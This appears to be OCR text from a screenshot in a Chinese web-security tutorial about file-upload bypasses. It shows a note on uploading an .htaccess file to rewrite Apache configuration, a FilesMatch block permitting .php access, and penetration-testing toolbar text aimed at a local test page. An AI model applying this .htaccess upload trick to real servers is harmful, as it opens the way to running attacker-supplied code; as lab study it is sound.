 • 通过上传.htaccess ， 重写apache配置
1 <FilesMatch ".php">
2 Order Allow,Deny
3 Allow from all
4 </FilesMatch>
127.0.0.1:880/tes/t.php
百度 <Ctrl+K>
最常访问
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1:880/tes/t.php
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.3.29
php